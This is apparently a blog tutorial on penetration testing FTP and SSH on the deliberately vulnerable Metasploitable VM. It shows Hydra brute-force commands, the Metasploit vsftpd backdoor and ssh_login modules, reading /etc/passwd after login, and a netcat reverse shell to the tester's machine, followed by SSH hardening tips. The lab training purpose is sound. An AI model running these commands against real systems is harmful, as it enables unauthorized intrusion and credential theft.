FTP and SSH Pentesting
- GK
- Jun 23, 2024
- 4 min read
Updated: Jun 10, 2025

Metasploitable is a purposefully vulnerable virtual machine (VM) created by Rapid7, designed for testing and practicing penetration testing and security research using the Metasploit Framework. Metasploitable is used primarily for learning and honing skills related to cybersecurity, ethical hacking, and vulnerability assessment.
This guide will show you how to test your network for FTP and SSH vulnerabilities and use these findings to secure it.
Skill covered
Setting up Metasploitable and Kali Lab
Hydra brute forcing using a username and password lists
Metaspoit framework to search and deploy an exploit
Gain root shell
Basic FTP and SSH commands
Setup
I would asume you already have Kali Linux setup.
Download Metasploit from https://sourceforge.net/projects/metasploitable/
Create Metasploit virrtual machine in Virtual Box click on "new"

And then select the extracted VMDK file as the Virtual HD.

Power on both Metasploitable and Kali machines, the username and password for metasploitable is msfadmin.
In metasploitable use ifconfig to list the ip address, for this guide its 192.168.0.49.
Searching for Vulnerabilities
In Kali to scan all ports and find version numbers and services (sV) run:
nmap -p -sV 192.168.0.1/24This is for the subnet of 255.255.255.0 (3 octets x 8bits = 24bits)
Or if you know your target IP run the following:
nmap -p- -sV 192.168.0.49
The first easy target is FTP on port 21, for the purpose of training I have created 2 small username and password list files called user.txt and pass.txt in the default wordlist location of /usr/share/wordlists.
user.txt to have: msfadmin, user, postgres, sys, klog, service
pass.txt to have: msfadmin, user, postgres, batman, 123456789, service
Then use the list created above to brute force the FTP service:
hydra -L users.txt -P pass.txt 192.168.0.49 ftpUsernames and passwords are found


Now we know a few details and we know the version is vsftpd 2.3.4 so we can check for known exploits.
Open up Metasploit Console by using command "msfconsole" and "search vsftpd" this provides the string for the next command, you can also use "searchsploit vsftpd"
To run the exploit use the command:
use exploit/unix/ftp/vsftpd_234_backdoorthen
exploit
Then you have access via security backdoor :)
I'm now logged in as root and I can see the linux file structure and can also perform other tasks like checking and creating user accounts and deleting and downloading files etc but your need to research those.
Hope you enjoyed!
Exploiting port 22 SSH using Metasploit framework.
Secure Shell (SSH) is a protocol used to securely connect to remote systems over a network.
This guide will help you understand how easy it can be to exploit out of date vulnerable SSH services and understand the importance of patching.
Scanning for SSH services
The first step in pentesting SSH is to identify systems running the SSH service.
Use the following to check SSH port 22 open and the versions running:-p
nmap -p 22 --open -sV 192.168.0.49This came back with an old version of OpenSSH 4.7 as below:

Now we know this surprisingly vulnerable machine is running and old version off OpenSSH we can next use Metasploit to exploit it!
Run "msfconsole" to open the environment for the next stages
The command for this task will be ssh_login:
use auxiliary/scanner/ssh/ssh_login
set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
set VERBOSE false
Run

The exploit has found msfadmin for username and password, to start a session run the following command:

sessions -i 1 And now I have access. Run whoami to check the login and uname -a for the platform.
Alternative method (in progress)
Brute Forcing SSH Credentials with Hydra
If weak credentials are in use, brute-forcing can be a viable attack method. Use tools like Hydra or Medusa to automate the process.
hydra -l [username] -P [password_list] [target_ip] sshLogging into SSH
Once valid credentials are obtained, log in using the SSH client.
ssh [username]@[target_ip]Post-Login Enumeration
After gaining access, perform various enumeration tasks to gather information about the target system.
Check system information with
uname -a
List users
cat /etc/passwdCheck running processes
ps auxOther Commands
Check sudo privilages to gain root access: sudo -l
List open ports: netstat -tuln
Firewall rules: iptables -L
Disk usage: df -h
Memory usage: free -m
SSH Key generation: ssh-keygen
Copy public key to target machine: ssh-copy-id [username]@[target_ip]
Transferring Files Using SSH Commands
Copying Files from Local to Remote:
scp [local_file] [username]@[remote_host]:[remote_directory]For example: scp file.txt user@remote_host:/home/user/
Copying Files from Remote to Local
scp [username]@[remote_host]:[remote_file] [local_directory]For example: scp user@remote_host:/home/user/file.txt /local/directory/
Another copy command is rsync
rsync -avz [local_file] [username]@[target_ip]:[remote_directory]rsync -avz file.txt user@192.168.1.10:/home/user/
Creating a reverse shall
Set up a reverse shell to maintain access. Use Netcat for this purpose:
On your Kali machine, start a listener:
nc -lvnp [listening_port]
On the target machine, run:
nc -e /bin/sh [your_ip] [listening_port]
Best Practices for SSH Security
To defend against SSH attacks, implement the following best practices:
Use Strong Passwords: Ensure all user passwords are complex and unique.
Use SSH Keys: Disable password authentication and enforce SSH key-based authentication.
Change Default Port: Change the default SSH port (22) to a non-standard port.
Disable Root Login: Prevent direct root login by setting PermitRootLogin no in the SSH configuration file.
Enable Two-Factor Authentication (2FA): Add an extra layer of security with 2FA.
Regularly Update Software: Keep SSH server software up-to-date to protect against known vulnerabilities.







Comments